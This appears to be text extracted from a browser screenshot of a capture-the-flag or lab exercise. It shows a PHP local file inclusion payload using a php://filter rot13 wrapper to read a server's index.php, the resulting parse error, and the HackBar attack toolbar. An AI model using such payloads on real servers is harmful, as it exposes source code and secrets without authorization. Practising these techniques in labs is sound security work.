 Not Secure http://103.187.106.138:11101/index.php?file=php://filter/read=string.rot13/resource=index.php
Parse error: syntax error, unexpected variable "$svyr" in /var/www/html/index.php on line 2
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://103.187.106.138:11101/index.php?file=php://filter/read=string.rot13/resource=index.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All